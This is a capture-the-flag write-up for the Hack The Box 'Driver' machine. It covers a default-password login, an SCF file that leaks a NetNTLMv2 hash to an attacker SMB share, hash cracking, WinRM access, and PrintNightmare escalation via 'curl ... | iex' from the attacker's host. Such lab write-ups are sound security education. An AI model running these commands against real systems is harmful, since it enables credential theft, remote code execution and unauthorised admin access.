Hack The Box Driver Writeup

Let's save time and jump in! As usual we kick off with an nmap and at the same time check the services that are running on specific ports and their versions.
Enumeration
┌──(kali㉿kali)-[~/Driver]
└─$ sudo nmap -sC -sV -p- -A 10.10.11.106 -oA driver
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 15:01 EDT
Nmap scan report for 10.10.11.106
Host is up (0.013s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (93%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2012 R2 (87%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 10 1607 (85%), Microsoft Windows 10 1511 (85%), Microsoft Windows 7 or Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-time:
| date: 2023-03-18T02:03:42
|_ start_date: 2023-03-18T02:00:06
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 11.63 ms 10.10.14.1
2 12.10 ms 10.10.11.106
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.69 secondsLooking at the results we can tell SMB port is open at 445 and we can do further enumeration and see if we can have anonymous access to a share.
┌──(kali㉿kali)-[~]
└─$ smbclient -L //10.10.11.106/
Password for [WORKGROUP\kali]:
session setup failed: NT_STATUS_ACCESS_DENIEDNo luck! We can go ahead and check on the HTTP side of things.
Website Enumeration
On site load we are greated with an authentication form. In search scenarios we normally try out the defaults like admin:admin.
And guess what it worked!

Capturing the Hash
If we look at the firmware update option on the website which takes in a file. We looked for firmware files and how shells could be injected into them for execution. A far simpler method came up by which we could inject a Shell Command File (SCF) into the updated portal. Here and here you can find useful resources about this next step. In Nmap, we see that a Windows server was running so the server could successfully run an SCF file.
A common tactic utilized when having write access to a file share involves placing a .scf file that points to an icon file hosted on an attacker-controlled SMB share. When a user opens the folder containing the .scf file with File Explorer, it triggers Explorer to retrieve the referenced icon file from the attacker's host. This action initiates Net-NTLMv2 authentication negotiation. If the attacker controls the host and can capture this exchange, they may attempt to crack the Net-NTLMv2 hash using offline brute-force methods like hashcat. We start by crafting our own SCF file.
[Shell]
Command=2
IconFile=\\10.10.0.24\tools\fetch.ico
[Taskbar]
Command=ToggleDesktopOn my kali I'll start responder which will spin up many different servers (including SMB) to listen and try to get Net-NTLMv2 challenges that we are after.
kali@kali$ sudo responder -I tun0
...[snip]...
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
...[snip]...
[+] Listening for events...Time for the upload of our crafted file and hit start on our responder
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:29baae537d2b9cd1:EF8CB94A1687BD65CC08365062029B8C:01010000000000008026C7CC96A5D7015CEE9067648CAF8800000000020008004E0043004400490001001E00570049004E002D004E004E004E005800450034004B004300350049004D0004003400570049004E002D004E004E004E005800450034004B004300350049004D002E004E004300440049002E004C004F00430041004C00030014004E004300440049002E004C004F00430041004C00050014004E004300440049002E004C004F00430041004C00070008008026C7CC96A5D701060004000200000008003000300000000000000000000000002000007168911B039D29C6D47B8A67F128A5DF8A68540B1822AD78C04BFC57C4F2E81B0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E003600000000000000000000000000Now that we have the hash we can feed it to our pet kitty and see if it can crack it. I used the rockyou.txt wordlist and it cracked it pretty quickly.
┌──(kali㉿kali)-[~/Driver]
└─$ sudo hashcat -m 5600 driver.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af506a78366f3:010100000000000000468c63e658d901ef4aa899fd3936930000000002000800340048003500520001001e00570049004e002d00390030004f003800430058005900530044003400370004003400570049004e002d00390030004f00380043005800590053004400340037002e0034004800350052002e004c004f00430041004c000300140034004800350052002e004c004f00430041004c000500140034004800350052002e004c004f00430041004c000700080000468c63e658d90106000400020000000800300030000000000000000000000000200000ffbc664a5d788cdede83e208303ba948ffe5b58083e86be170165ee23d6402760a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310032003600000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af...000000
Time.Started.....: Fri Mar 17 15:51:31 2023 (0 secs)
Time.Estimated...: Fri Mar 17 15:51:31 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 516.6 kH/s (0.44ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 31744/14344385 (0.22%)
Rejected.........: 0/31744 (0.00%)
Restore.Point....: 30720/14344385 (0.21%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: !!!!!! -> 225566
Hardware.Mon.#1..: Util: 25%
Started: Fri Mar 17 15:51:07 2023
Stopped: Fri Mar 17 15:51:32 2023Foothold
To check our login credentials we used WinRM like follows:
┌──(kali㉿kali)-[~/Driver]
└─$ crackmapexec winrm 10.10.11.106 -u tony -p liltony
WINRM 10.10.11.106 5985 NONE [*] None (name:10.10.11.106) (domain:None)
WINRM 10.10.11.106 5985 NONE [*] http://10.10.11.106:5985/wsman
WINRM 10.10.11.106 5985 NONE [+] None\tony:liltony (Pwn3d!)And to again access to the system evil-winrm was used as we had noticed port 5989 open in our Nmap scan
┌──(kali㉿kali)-[~/Driver]
└─$ evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
After this was the time for our user flag.
Privilege Escalation
This step was time consuming digging around and finding the right door to get through. With the help of WinPEAS.
┌──(kali㉿kali)-[~/Driver]
└─$ wget https://github.com/carlospolop/peass-ng/releases/download/20221006/winpeasx64.exe
and all that was remaining was to get it onto our victim machine.
*Evil-WinRM* PS C:\programdata> upload /kali/winPEASx64.exe
Info: Uploading /kali/winPEASx64.exe to C:\programdata\winPEASx64.exe
Data: 2564776 bytes of 2564776 bytes copied
Info: Upload successful!
Now we execute it
*Evil-WinRM* PS C:\programdata> .\winPEASx64.exe
...[snip]...
WinPEAS kindly tells us that the user has a PowerShell history file and that it might be worth checking out. You can see this under the line that says Found Windows Files. Then underneath that, you can see the contents of the file.
[+] PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.0.10240.17146
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 106B
*Evil-WinRM* PS C:\users\tony\appdata\roaming\microsoft\windows\PowerShell\PSReadline> cat ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
This line contained a lot of information to help us narrow down our search and concentrate on the Ricoh printers. After some googling we found that RICOH printers have a known local privilege escalation vulnerability due to the permissions on the drivers.
CVE-2021-34527
Upon further investigation into the driver, we discovered that it is susceptible to the PrintNightmare vulnerability. For more information, you can refer to source. Consequently, we proceeded to obtain the PowerShell exploit developed by John Hammond.
┌──(kali㉿kali)-[~/Driver]
└─$ wget https://raw.githubusercontent.com/johnhammond/cve-2021-34527/master/cve-2021-34527.ps1
All we have to do is now import our exploit to the target.
*Evil-WinRM* PS C:\programdata> upload /opt/invoke-nightmare/CVE-2021-34527.ps1
Info: Uploading /opt/invoke-nightmare/CVE-2021-34527.ps1 to C:\programdata\CVE-2021-34527.ps1
Data: 238080 bytes of 238080 bytes copied
Info: Upload successful!
Importing the modulee can be blocked by execution policies and this is exactly what happened on importing it. The other way to handle this was to just read it from my host as an HTTP request and pipe that into iex (or Invoke-Expression). I’ll start a Python web server on my host in the directory where the PS1 script is with python3 -m http.server 80, and the request the file:
*Evil-WinRM* PS C:\programdata> curl 10.10.0.24/CVE-2021-34527.ps1 -UseBasicParsing | iex
adding -UseBasicParsing allows the file to come back even if the IE engine isn’t available.
We check if the commandlet has been importedd in our current Powershell session
*Evil-WinRM* PS C:\programdata> Get-Command Invoke-Nightmare
CommandType Name Version Source
----------- ---- ------- ------
Function Invoke-Nightmare
Exploit
By default, Invoke-Nightmare adds a user adm1n with the password “P@ssw0rd”. I’ll use arguments to add my own user and password:
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -NewUser "mrinspector" -NewPassword "securepassword"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user mrinspector as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dllThe output demonstrates the process of writing a DLL file as a payload and subsequently loading it as a driver. This DLL is designed to grant a user local administrator privileges on the system. After completing its task, the script deletes the DLL file.
As a result, not only does mrinspector have a user account on the system, but they are also a member of the Administrators group.
*Evil-WinRM* PS C:\Users\tony\Documents> net user mrinspector
User name mrinspector
Full Name mrinspector
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/19/2022 12:28:07 AM
Password expires Never
Password changeable 1/19/2022 12:28:07 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
Time to use our WinRM again to try and login with our created account.
oxdf@hacky$ evil-winrm -i 10.10.11.106 -u mrinspector -p securepassword
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mrinspector\Documents> cd \users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
62984d12************************And with this it was time to upload our flag and have a coffee break! I hope you enjoyed this writeup as much as i did. Cheers catch you in the next one!